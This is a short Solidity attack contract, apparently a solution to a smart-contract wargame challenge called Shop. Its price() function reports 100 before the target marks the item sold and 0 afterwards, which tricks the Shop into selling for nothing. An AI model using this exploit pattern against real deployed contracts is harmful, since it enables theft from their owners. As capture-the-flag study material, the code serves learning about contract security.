 1 contract ShopAttack {
2     Shop shopInstance;
3
4     constructor(address target) {
5         shopInstance = Shop(target);
6     }
7
8     function price() public view returns (uint256 p) {
9         if (!shopInstance.isSold()) {
10             p = 100;
11         } else {
12             p = 0;
13         }
14     }
15
16     function attack() public {
17         shopInstance.buy();
18     }
19 }
20